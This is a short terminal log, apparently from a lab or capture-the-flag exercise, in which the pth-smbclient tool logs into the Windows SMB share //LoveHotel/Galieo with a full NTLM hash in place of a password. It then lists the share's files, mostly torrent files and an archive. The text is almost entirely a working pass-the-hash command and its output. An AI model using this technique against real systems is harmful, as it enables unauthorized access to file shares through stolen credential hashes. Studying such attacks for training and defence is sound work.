 bash-4.1$ ./pth-smbclient -c 'ls' //LoveHotel/Galieo -U 'LoveHotel\Galieo%AAD3
B435B51404EEAAD3B435B51404EE:82BAE6B2233F73906493E2009EC4070B'
params.c:OpenConfFile() - Unable to open configuration file "/opt/pth/etc/smb.
conf":
No such file or directory
bin/smbclient: Can't load /opt/pth/etc/smb.conf - run testparm to debug it
HASH PASS: Substituting user supplied NTLM HASH...
AAD3B435B51404EEAAD3B435B51404EE:82BAE6B2233F73906493E2009EC4070B
dos charset 'CP850' unavailable - using ASCII
Domain=[LOVEHOTEL] OS=[Windows Server 2008 R2 Enterprise 7601 Service Pack 1]
Server=[Windows Server 2008 R2 Enterprise 6.1]
. D 0 Wed May 4 16:55:53 2016
.. D 0 Wed May 4 16:55:53 2016
Dareka no Manazashi.torrent A 26746 Tue May 3 02:16:52 2016
FSN1080P.torrent A 51278 Tue May 3 02:15:44 2016
Gintama265.torrent A 324479 Tue May 3 02:17:30 2016
NiceMan.jpg A 18636 Tue May 3 02:19:26 2016
WinSCP.zip A 4998569 Mon May 2 07:33:50 2016
40957 blocks of size 1048576. 12972 blocks available